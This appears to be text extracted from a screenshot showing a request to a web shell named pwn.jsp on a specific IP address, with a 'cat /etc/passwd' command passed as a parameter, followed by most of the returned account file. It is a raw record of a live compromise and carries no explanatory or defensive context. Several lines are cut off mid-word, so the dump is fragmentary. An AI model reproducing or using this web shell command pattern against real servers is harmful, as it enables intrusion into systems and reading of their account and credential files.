 219.143.252.178/a/pwn.jsp?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
Daemon:/var/cache/rpcbind:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nolog
postfix:x:89:89::/var/spool/postfix:/sbin/nologin qpidd:x:498:499:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin haldaemon:x:68:68:HAL daemon
ntp:x:38:38::/etc/ntp:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/em
tcpdump:x:72:72::/:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin